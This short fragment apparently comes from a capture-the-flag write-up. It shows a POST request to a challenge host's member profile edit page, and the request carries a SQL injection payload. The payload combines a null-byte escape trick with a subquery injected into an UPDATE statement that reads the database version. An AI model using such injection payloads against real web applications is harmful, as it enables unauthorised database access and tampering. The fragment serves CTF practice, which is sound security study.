 http://b1f785391ba6431d9a2e8a22e48773ba5016db6c50014542.game.ichunqiu.com/member/userinfo.php?job=edit&step=2
Enable Post data Enable Referrer
truename=xxxx%0000&Limitword[000]=&email=123456@qq.com&provinceid= , address=(select version()) where uid = 3 %23
https://blog.csdn.net/m0_37921080